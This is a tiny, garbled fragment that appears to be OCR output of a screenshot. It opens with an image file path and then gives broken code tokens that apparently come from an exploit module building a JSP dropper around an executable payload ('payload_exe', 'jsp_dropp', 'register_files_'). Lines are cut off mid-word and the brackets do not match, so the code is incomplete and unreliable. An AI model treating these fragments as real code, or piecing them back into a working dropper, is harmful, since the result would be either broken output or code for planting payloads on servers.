
payload_exe = g
payload_file = 
rand(
4
))
jsp = jsp_dropp
payload_exe)
register_files_
end
jsp
end